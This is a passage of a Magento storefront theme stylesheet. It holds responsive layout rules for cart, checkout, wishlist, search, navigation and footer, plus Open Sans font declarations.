    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 22.5px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  .block.newsletter .action.subscribe {
    border-radius: 3px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 18px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -18px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 18px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 9px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 9px;
    padding-right: 9px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 18px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .page-products .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 22.5px;
    text-align: center;
    vertical-align: bottom;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: relative;
    left: auto;
    top: auto;
    float: left;
    margin: 0 9px 9px 0;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 22.5px;
  }
  .page-layout-1column .product-info-main {
    width: 52%;
  }
  .page-layout-1column .product.media {
    width: 45%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .block-search {
    position: relative;
    float: right;
    padding-left: 15px;
    width: 400px;
    z-index: 4;
    margin: 5px 0;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search .nested {
    display: none;
    padding-top: 5px;
    position: absolute;
  }
  .block-search input {
    background: transparent;
    border-color: #d1d1d1;
    color: #666666;
    height: 45px;
    margin: 0;
    padding-right: 35px;
    position: static;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
  }
  .block-search input::-webkit-input-placeholder {
    color: #666666;
  }
  .block-search input:-moz-placeholder {
    color: #666666;
  }
  .block-search input::-moz-placeholder {
    color: #666666;
  }
  .block-search input:-ms-input-placeholder {
    color: #666666;
  }
  .block-search .action.search {
    position: absolute;
    right: 0;
    height: 45px;
    width: 45px;
    text-align: center;
    top: 0;
    z-index: 1;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    padding: 0;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: inherit;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 25%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 18px;
    margin: 0 0 9px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 9px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 18px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .minicart-wrapper {
    margin-left: 13px;
    margin-top: 5px;
  }
  .minicart-wrapper .block-minicart {
    right: 0;
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 27px;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .opc-wrapper .fieldset > .field.required {
    position: relative;
  }
  .opc-wrapper .fieldset > .field.required > label {
    padding-right: 25px;
  }
  .opc-wrapper .fieldset > .field.required > label:after {
    margin-left: 9px;
    position: absolute;
    top: 9px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 9px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 18px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    position: absolute;
    text-align: left;
    top: 100%;
    transform-origin: 0 0;
    transform: scale(1, 0);
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.5rem;
    border-bottom: 0;
    margin-bottom: 22.5px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 9px 27px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 9px 0 0 36px;
  }
  .popup-authentication .block[class] + .block::before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .payment-methods .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 18px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .payment-method-billing-address .action-update {
    float: right;
  }
  .payment-method-billing-address .actions-toolbar .action-cancel {
    margin: 6px 18px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    width: 100%;
    box-sizing: border-box;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .navigation ul {
    padding: 0 15px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 13px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 4.5px;
  }
  .header.content {
    padding: 25px 15px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    background: #3d465a;
  }
  .page-header .header.panel {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .page-header .switcher {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 18px;
  }
  .logo {
    margin: 0;
  }
  .logo img {
    max-height: inherit;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
  }
  .footer.content .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .minicart-wrapper .action.showcart.active::before {
    font-size: 30px;
    color: #5BD77B;
    line-height: 43px;
  }
  .block-search .action.search:before {
    color: #333333;
  }
  .block-search .action.search:hover:before {
    color: #5BD77B;
  }
}
@media all and (min-width: 1024px), print {
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    width: 23.233%;
    margin-left: calc((100% - 4 * 23.233%) / 3);
    padding: 0;
  }
  .page-products .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #eeeeee;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n+1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 18.5%;
    margin-left: calc((100% - 5 * 18.5%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1) {
    margin-left: calc((100% - 5 * 18.5%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
  }
  .block.widget .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}
/*@font-face {
    font-family: 'Montserrat Regular';
    font-style: normal;
    font-weight: 400;
    src: local('Montserrat-Regular'), url('../fonts/zhcz-_WihjSQC0oHJ9TCYPk_vArhqVIZ0nv9q090hN8.woff2') format('woff2');
}
@font-face {
    font-family: 'Montserrat Light';
    font-style: normal;
    font-weight: 400;
    src: local('Montserrat Light'), local('Montserrat-Light'),
        url('../fonts/montserrat-light_d508f4bcd80b35f5ab68ae7d0e466277.woff') format('woff'),
        url('../fonts/montserrat-light_d508f4bcd80b35f5ab68ae7d0e466277.ttf') format('truetype');
}*/
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2') format('woff2');
}
/*==============================
Theme hyperlink override
================================*/
/*==============================
Theme primary button override
================================*/
.page-title-wrapper .page-title {
  margin-bottom: 30px;
  display: inline-block;
  font-size: 24px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.slider-outer {
  margin-right: -10px;
  margin-left: -10px;
}
.action.primary {
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
@media (min-width: 768px) {
  .header.panel > .header.links > li {
    letter-spacing: 0.5px;
    color: #ffffff;
  }
  .header.panel > .header.links > li > a {
    color: #ffffff;
    transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
  }
  .header.panel > .header.links > li > a:active {
    color: #ffffff;
  }
  .header.panel > .header.links > li > a:visited {
    color: #ffffff;
  }
  .header.panel > .header.links > li > a:focus {
    color: #ffffff;
  }
  .header.panel > .header.links > li > a:hover {
    color: #5BD77B;
  }
  .header.panel .switcher .switcher-options {
    letter-spacing: 0.5px;
    color: #ffffff;
  }
  .header.panel .switcher .switcher-options:hover {
    color: #5BD77B;
  }
  .header.panel .switcher .switcher-options .action.toggle:after {
    line-height: 18px;
  }
  .header.panel .switcher .switcher-options .action.toggle.active:after {
    line-height: 18px;
  }
}
a {
  text-decoration: none;
  outline: none;
}
a:hover {
  text-decoration: none;
  outline: none;
}
@media (min-width: 768px) {
  .nav-sections {
    background: #ffffff;
  }
  .nav-sections .navigation {
    padding: 0 15px;
  }
  .nav-sections .navigation > ul {
    padding: 0;
    background: #3D465A;
    float: left;
    width: 100%;
  }
  .nav-sections .navigation > ul > li.level0 {
    float: left;
  }
  .nav-sections .navigation > ul > li.level0 > a.level-top {
    transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    position: relative;
    font-weight: 600;
  }
  .nav-sections .navigation > ul > li.level0 > a.level-top.ui-state-active {
    background: #5bd77b;
    border: none;
    color: #ffffff;
    text-decoration: none;
  }
  .nav-sections .navigation > ul > li.level0.parent > a {
    padding: 18px 28px 18px 20px;
  }
  .nav-sections .navigation > ul > li.level0.parent > a > .ui-menu-icon {
    right: 10px;
  }
  .nav-sections .navigation > ul > li.level0.parent > a > .ui-menu-icon:after {
    font-size: 10px;
  }
  .nav-sections .navigation > ul > li.level0 .submenu {
    padding: 5px 0;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li {
    position: relative;
    margin: 0;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li > a {
    position: relative;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li > a.ui-state-active {
    background: transparent;
    border: none;
    color: #5bd77b;
    text-decoration: none;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li.parent > a {
    padding: 10px 25px 10px 18px;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li.parent > a > .ui-menu-icon {
    right: 8px;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li.parent > a > .ui-menu-icon:after {
    font-size: 10px;
  }
}
.block-search .action.search.disabled,
.block-search .action.search[disabled],
fieldset[disabled] .block-search .action.search {
  opacity: 1;
}
b,
strong {
  font-weight: 600;
}
.minicart-wrapper .action.showcart {
  line-height: 43px;
  background: transparent;
}
.minicart-wrapper .action.showcart:before {
  content: "\f291";
  color: #5BD77B;
  font-size: 28px;
  font-family: "Fontawesome";
}
.minicart-wrapper .action.showcart.active:before {
  content: "\f291";
  color: #333333;
  font-size: 28px;
  font-family: "Fontawesome";
}
.minicart-wrapper .block-minicart {
  right: 0;
  width: 390px;
}
.socials-block {
  clear: both;
  display: block;
  float: left;
  margin-top: 30px;
  text-align: center;
  width: 100%;
}
.socials-block > a {
  background: #fbfbfb none repeat scroll 0 0;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  display: inline-block;
  font-size: 24px;
  height: 60px;
  line-height: 60px;
  margin: 0 5px;
  width: 60px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.page-footer .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.page-footer .footer-top .footer-newsletter {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 35px 0;
  background: #3D465A;
}
.page-footer .footer-top .footer-newsletter .newsletter-title {
  float: left;
  margin-bottom: 0;
  text-align: left;
  width: 50%;
}
.page-footer .footer-top .footer-newsletter .newsletter-title > h2 {
  color: #ffffff;
  font-size: 30px;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  margin: 0;
  text-transform: uppercase;
}
.page-footer .footer-top .footer-newsletter .block.newsletter {
  float: left;
  margin: 0 auto;
  max-width: 600px;
  overflow: hidden;
  position: relative;
  width: 50%;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
  border-color: #ffffff;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 50px;
  background: #5BD77B;
  border-color: #5BD77B;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 25px;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary:hover {
  background: #333333;
  border-color: #333333;
}
.page-footer .footer-top .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 50px 0 35px;
  background: #3D465A;
}
.page-footer .footer-top .footer-links .footer-links-main {
  margin: 0 -10px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column {
  float: left;
  width: 25%;
  box-sizing: border-box;
  padding: 0 10px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 25px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #ffffff;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3:after {
  background: #ffffff;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  width: 25px;
  margin-top: 13px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
  color: #dddddd;
  display: block;
  margin-bottom: 13px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #dddddd;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #5BD77B;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #dddddd;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #5BD77B;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 15px;
  position: relative;
  color: #dddddd;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 5px;
  color: #ffffff;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  color: #ffffff;
  vertical-align: middle;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #dddddd;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus:hover,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited:hover,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active:hover {
  color: #5BD77B;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-bottom {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #3D465A;
}
.page-footer .footer-bottom .copuright-outer {
  float: left;
  width: 100%;
  border-top: 1px solid #dddddd;
  padding: 20px 0;
  color: #ffffff;
}
.page-footer .footer-bottom .copuright-outer .copyright {
  padding: 10px 0;
  float: left;
}
.page-footer .footer-bottom .copuright-outer .payment-icons {
  float: right;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul > li {
  display: inline-block;
  margin: 0;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul > li > a {
  display: block;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul > li > a > img {
  max-width: 54px;
}
.sidebar-main #layered-filter-block,
.sidebar-additional #layered-filter-block {
  background: transparent;
  padding: 0;
}
.sidebar-main .block,
.sidebar-additional .block {
  background: #f5f5f5;
  padding: 15px;
  box-sizing: border-box;
  margin-bottom: 30px;
}
.sidebar-main .block .block-title,
.sidebar-additional .block .block-title {
  border-bottom: 1px solid #d1d1d1;
  color: #222222;
  padding: 0 0 10px;
}
.sidebar-main .block .block-title > strong,
